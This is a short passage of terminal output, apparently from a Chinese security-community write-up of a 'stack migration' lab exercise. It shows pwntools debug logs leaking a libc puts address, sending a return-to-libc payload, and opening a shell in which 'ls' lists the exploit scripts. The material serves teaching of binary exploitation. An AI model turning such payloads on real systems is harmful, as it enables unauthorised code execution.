 king@ubuntu: ~/桌面/Lab/LAB/lab6
00000010  80 83 04 08  18 84 04 08  00 00 00 00  0c a4 04 08  │····│····│···
·│····│
00000020  00 01 00 00  0a  │····│·│
00000025
[DEBUG] Received 0x5 bytes:
00000000  a0 4c 58 f7  0a  │·LX·│·│
00000005
puts_addr:0xf7584ca0
[DEBUG] Sent 0x11 bytes:
00000000  ef be ad de  a0 fd 55 f7  ef be ad de  0b 0a 68 f7  │····│··U·│···
·│··h·│
00000010  0a  │·│
00000011
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x59 bytes:
'666.py\tmakefile   migration1.py  migration.c\n'
'core\tmigration  migration2.py  migration.py\n'
666.py    makefile   migration1.py  migration.c
core    migration  migration2.py  migration.py
$
先知社区